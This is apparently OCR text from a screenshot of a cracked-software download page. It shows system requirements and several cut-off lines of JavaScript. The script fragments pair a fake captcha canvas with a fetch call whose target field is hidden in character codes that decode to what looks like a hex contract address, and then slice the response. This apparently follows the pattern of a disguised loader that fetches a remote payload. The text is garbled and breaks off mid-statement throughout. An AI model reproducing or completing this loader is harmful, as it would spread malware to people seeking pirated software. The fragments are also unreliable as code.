
🔐 Hash sum: b3bf326868b4df939e0e
📅 Last update: 2026-03-29
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
4 GB for crack use
Disk space:
64 GB required